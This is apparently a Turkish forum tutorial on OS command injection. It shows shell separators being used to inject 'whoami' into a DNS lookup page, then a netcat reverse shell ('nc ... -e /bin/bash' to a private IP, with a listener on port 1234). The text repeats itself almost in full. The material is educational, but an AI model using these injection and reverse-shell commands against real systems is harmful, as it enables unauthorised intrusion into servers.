Herkese selam dostlar bugün Os Command Injection'ı anlatıcağım.İlgisi olanlar için yararlı olması dileğiyle.

Os Command Injection; saldırganın, zafiyetli uygulamayı çalıştıran sunucuda keyfi şekilde işletim sistemi (OS) komutları yürütmesine, genellikle uygulamanın ve tüm verilerin tamamen tehlikeye girmesine izin veren bir web güvenlik açığıdır. Uygulamaların, sistem komutlarını yürütmek için system () veya exec () gibi kabuk fonksiyonlarını çağırırken kullandıkları parametreleri düzgün bir şekilde doğrulayamadığı ve sanitize edemediği durumlarda ortaya çıkar.





Sayfa da DNS Lookup sorgusu çalıştığını görüyoruz. Demek ki sistemde bir komut çalışıyor ve bunun sonucunu bize yansıtıyor. Linux da bir den fazla komut çalıştırmamızı sağlayan bazı karakterler var.

Bunlar:

Bu karakterleri kullanarak sistemde birden fazla komut çalıştırabiliyoruz.

Not:

Şimdi ise bu öğrendiğimiz karakterlerden biri ile sitede kod çalıştırmayı deneyelim bakalım bakalım başarabilecek miyiz.



Gördüğünüz üzere sistemde whoami komutunu yani sistemde kim olduğumuzu gösteren komutu çalıştırmayı başardık.Şimdi ise nc aracı ile basit bir shell ile sisteme girmeyi deneyelim.



Sitede:



Terminalde:



Nc aracı ile sitede yaptığımız komut 1234 portu üzerinden bağlantı isteği göndermek ve terminal de yazdığımız komut ile bunu dinlemeye alarak bağlantıyı sağlamak.





Evet dostlar gördüğünüz üzere sisteme bağlanmış olduk şimdi terminalden komut çalıştırmayı deneyelim.

Evet gördüğünüz üzere dostlar sistemde komut çalıştırmayı başardık.

Os Command Injection konum bu kadardı dostlar elimden geldiğince açıklayıcı ve örnekli bir şekilde anlatmaya çalıştım okudunuz için teşekkür ederim.Herkese Hayırlı Günler Dilerim.

Os Command Injection; saldırganın, zafiyetli uygulamayı çalıştıran sunucuda keyfi şekilde işletim sistemi (OS) komutları yürütmesine, genellikle uygulamanın ve tüm verilerin tamamen tehlikeye girmesine izin veren bir web güvenlik açığıdır. Uygulamaların, sistem komutlarını yürütmek için system () veya exec () gibi kabuk fonksiyonlarını çağırırken kullandıkları parametreleri düzgün bir şekilde doğrulayamadığı ve sanitize edemediği durumlarda ortaya çıkar.

Sayfa da DNS Lookup sorgusu çalıştığını görüyoruz. Demek ki sistemde bir komut çalışıyor ve bunun sonucunu bize yansıtıyor. Linux da bir den fazla komut çalıştırmamızı sağlayan bazı karakterler var.

Bunlar:

Kod:

& | ;Bu karakterleri kullanarak sistemde birden fazla komut çalıştırabiliyoruz.

Not:

Kod:

| Bu karakterin diğerlerinden farkı bu karakter önceki komutu atlayıp ikinci komuta geçiyor.Şimdi ise bu öğrendiğimiz karakterlerden biri ile sitede kod çalıştırmayı deneyelim bakalım bakalım başarabilecek miyiz.

Gördüğünüz üzere sistemde whoami komutunu yani sistemde kim olduğumuzu gösteren komutu çalıştırmayı başardık.Şimdi ise nc aracı ile basit bir shell ile sisteme girmeyi deneyelim.

Sitede:

Kod:

nc 192.168.1.119 1234 -e /bin/bashTerminalde:

Kod:

nc -nvlp 1234Nc aracı ile sitede yaptığımız komut 1234 portu üzerinden bağlantı isteği göndermek ve terminal de yazdığımız komut ile bunu dinlemeye alarak bağlantıyı sağlamak.

Evet dostlar gördüğünüz üzere sisteme bağlanmış olduk şimdi terminalden komut çalıştırmayı deneyelim.

Evet gördüğünüz üzere dostlar sistemde komut çalıştırmayı başardık.

Os Command Injection konum bu kadardı dostlar elimden geldiğince açıklayıcı ve örnekli bir şekilde anlatmaya çalıştım okudunuz için teşekkür ederim.Herkese Hayırlı Günler Dilerim.